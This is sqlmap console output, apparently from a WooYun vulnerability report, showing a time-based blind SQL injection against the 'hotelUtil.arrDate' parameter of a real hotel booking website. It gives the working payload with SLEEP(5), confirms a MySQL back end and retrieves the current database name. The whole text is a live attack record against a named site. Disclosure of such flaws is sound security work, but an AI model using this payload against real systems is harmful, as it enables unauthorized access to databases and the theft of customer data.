 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hotelUtil.arrDate (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: hotelUtil.arrDate=1988-11-06' AND (SELECT * FROM (SELECT(SLEEP(5)))
MuFY) AND 'yUyZ'='yUyZ&hotelUtil.city.name=%E8%87%AA%E8%B4%A1%E5%B8%82&hotelUtil
.depDate=1951-02-25&hotelUtil.keyword=e
---
[19:55:41] [INFO] testing MySQL
[19:55:41] [INFO] confirming MySQL
[19:55:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
[19:55:41] [INFO] fetching current database
[19:55:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[19:55:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:56:09] [INFO] adjusting time delay to 2 seconds due to good response times
shandsgw
current database:    'shandsgw'
[19:57:31] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\www.kaiyuanhotels.com'
www.wooyun.org